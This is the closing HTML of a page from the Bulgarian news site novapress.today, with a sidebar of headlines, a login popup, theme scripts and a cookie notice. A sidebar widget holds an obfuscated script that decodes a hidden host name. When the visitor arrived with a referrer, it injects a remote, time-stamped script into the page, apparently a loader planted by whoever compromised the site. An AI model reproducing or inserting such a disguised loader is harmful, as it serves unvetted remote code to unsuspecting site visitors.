</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD&#038;url=https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD%20https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="viber://forward?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%9E%D1%87%D0%B0%D0%BA%D0%B2%D0%B0%20%D0%BD%D0%B8%20%D1%85%D0%BB%D0%B0%D0%B4%D0%B5%D0%BD%20%D0%B4%D0%B5%D0%BD%20https://novapress.today/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://novapress.today/">
				<label>
					<span class="screen-reader-text">Търсене за:</span>
					<input type="search" class="search-field" placeholder="Търсене &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Търсене" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Популярни<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Премиерът заминава за Швейцария, ще участва в икономически форум" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-17">Политика</span></span><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/05/a4c8255a3b35431660d05435366a84e6-390x220.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/05/25/premierat-zaminava-za-shveicaria/">Премиерът заминава за Швейцария, ще участва в икономически форум</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Кой поръча Къро? Войната с Ами ли го ликвидира?" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2023/05/csddssd-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2023/05/25/koi-porucha-karo-voinata-s-ami-li-golikvidiraha/">Кой поръча Къро? Войната с Ами ли го ликвидира?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25.05.2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/01/vsdfsdfdsghsg-1-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/01/09/zamesen-v-nezakonen-arest-prebivane/">Замесен в незаконен арест и пребиване на полицай ръководи вътрешна сигурност в МВР!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">09.01.2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Изненада или не? ПП искат предсрочни избори!" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2022/04/IMG_7133-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2022/04/17/iznenada-ili-ne-pp-iska/">Изненада или не? ПП искат предсрочни избори!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">17.04.2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Полиция пред Президенството ! КОЙ ги праща?" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/" class="post-thumb"><img width="220" height="150" src="[data-uri]" class="attachment-jannah-image-small size-jannah-image-small lazy-img tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-src="https://novapress.today/wp-content/uploads/2024/08/policiqta-220x150.jpg" /></a>		</div>
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://novapress.today/2024/08/19/politsiata-pred-prezidentstvoto/">Полиция пред Президенството ! КОЙ ги праща?</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19.08.2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Най-Коментирани<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://novapress.today/2026/01/23/galab-donev-i-dimitar-stoyanov/">
							<span class="date meta-item tie-icon">Преди 8 минути</span>							<h3>Гълъб Донев и Димитър Стоянов напуснаха президентството</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%81%d1%8a%d0%ba%d1%80%d0%b0%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bc%d0%b0%d1%81%d0%be%d0%b2%d0%be-%d0%bd%d0%b5-%d0%bf%d0%be%d0%bb%d1%83/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Съкратените служители масово не получават последните си заплати</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d0%b1%d1%83%d1%82%d0%be%d0%bd-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%be%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d1%81%d1%82%d0%b2%d0%be-%d0%bd%d0%b0-%d1%81%d1%82%d1%80%d0%b0/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Бутон &#8222;Българско производство&#8220; на страницата на МЗХГ</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/1970/01/01/%d1%80%d1%83%d1%81%d0%b8%d1%8f-%d1%81-%d0%bd%d0%b5%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b5%d0%bd-%d0%bc%d0%b5%d1%82%d0%be%d0%b4-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-%d0%ba/">
							<span class="date meta-item tie-icon">01.01.1970</span>							<h3>Русия с необичаен метод за лечение на Ковид-19</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/01/%d0%bf%d1%8a%d1%80%d0%b2%d0%b0%d1%82%d0%b0-%d0%b1%d0%b8%d0%bb%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%bb%d0%b5%d1%82%d1%82%d0%b0/">
							<span class="date meta-item tie-icon">01.03.2020</span>							<h3>Първата билка на пролетта</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://novapress.today/2020/03/02/%d0%ba%d1%83%d0%b1%d1%80%d0%b0%d1%82-%d0%bf%d1%83%d0%bb%d0%b5%d0%b2-%d1%81%d0%b5-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d0%b2%d1%8f-%d1%81%d1%80%d0%b5%d1%89%d1%83-%d0%b0%d0%bd%d1%82%d1%8a%d0%bd%d0%b8-%d0%b4-2/">
							<span class="date meta-item tie-icon">02.03.2020</span>							<h3>Кубрат Пулев се изправя срещу Антъни Джошуа!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><div id="comments_avatar-widget-1" class="container-wrapper widget recent-comments-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Последни Коментари<span class="widget-title-icon tie-icon"></span></div></div><ul></ul><div class="clearfix"></div></div><div id="custom_html-114" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

		<script type="text/javascript">
			if( 'loading' in HTMLImageElement.prototype) {
				document.querySelectorAll('[data-src]').forEach( function(img){
					img.src = img.dataset.src;
					img.removeAttribute('data-src');
				});
			}
		</script>
		<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-helpers-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/helpers.min.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-helpers')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-css-ilightbox-css' href='https://novapress.today/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-css-ilightbox')</script>
<link rel='preload' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' as='style' onload='this.onload=null;this.rel="stylesheet"' />
<noscript><link rel='stylesheet' id='tie-fontawesome5-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/fontawesome.css' type='text/css' media='all' /></noscript>
<script>console.log('Style tie-fontawesome5')</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Напишете и Ентър" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
				<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://novapress.today/">
							<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Търсете за" autocomplete="off" placeholder="Търсете за" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Търсете за</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
			<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title has-block-head-4">
						<div class="the-subtitle">Влез <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://novapress.today/wp-login.php" method="post">
			<input type="text" name="log" title="Потребител" placeholder="Потребител">
			<div class="pass-container">
				<input type="password" name="pwd" title="парола" placeholder="Парола">
				<a class="forget-text" href="https://novapress.today/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fnovapress.today">Забравена парола?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/2022/12/29/vremeto-dnes-ochakva-ni-hladen-den/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Запомни ме			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Влез</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/customize.js?ver=6.5.7" id="rpw-gm-customize-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"true","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"\u041d\u044f\u043c\u0430 \u043d\u0430\u043c\u0435\u0440\u0435\u043d\u0438 \u0440\u0435\u0437\u0443\u043b\u0442\u0430\u0442\u0438","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/live-search.js?ver=7.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/single.min.js?ver=7.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/br-news.js?ver=7.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.2.0" id="tie-js-shortcodes-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(203,32,38,0.93);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Novapress използва бисквитки и подобни технологии, включително и бисквитки на/от трети страни, за да работи оптимално и да ви предоставя коректно информация.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Съгласен Съм" style="background-color: #00a99d">Съгласен Съм</a><a href="https://novapress.today/biskvitki/" target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Бисквитки" style="background-color: #00a99d">Бисквитки</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="22etw7MtSaAjjU09mzK5SQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769229523815');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>